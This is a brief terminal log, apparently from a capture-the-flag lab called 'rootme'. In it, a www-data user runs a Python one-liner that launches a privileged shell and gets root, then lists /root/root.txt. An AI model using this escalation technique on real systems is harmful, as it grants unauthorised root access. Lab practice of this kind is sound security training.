 www-data@rootme:/tmp$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
root
# pwd
/tmp
# ls -l /root
total 4
-rw-r--r-- 1 root root 26 Aug  4  2020 root.txt
#